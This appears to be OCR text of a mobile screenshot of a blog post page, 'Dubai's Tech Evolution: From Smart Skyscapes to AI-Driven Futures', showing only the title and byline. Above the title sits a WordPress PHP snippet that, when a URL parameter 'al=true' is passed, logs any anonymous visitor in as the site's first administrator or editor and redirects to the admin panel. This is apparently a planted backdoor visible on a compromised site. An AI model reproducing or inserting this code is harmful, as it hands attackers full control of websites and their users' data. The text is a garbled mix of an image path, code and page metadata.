
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Evolution: From Smart
Skyscapes to AI‑Driven Futures
Published
10 months ago
on
October 18, 2025
By
Anna Rose